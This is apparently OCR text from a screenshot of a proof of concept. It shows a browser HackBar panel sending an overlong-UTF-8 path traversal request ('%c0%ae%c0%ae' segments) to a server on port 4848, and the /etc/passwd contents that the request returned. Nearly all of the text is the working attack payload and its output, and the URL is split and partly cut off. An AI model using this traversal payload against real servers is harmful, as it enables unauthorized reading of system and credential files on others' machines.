 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
https://127.0.0.1:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0
%c0%ae%c0%ae/etc/passwd
Post data Referer User Agent Cookies Clear All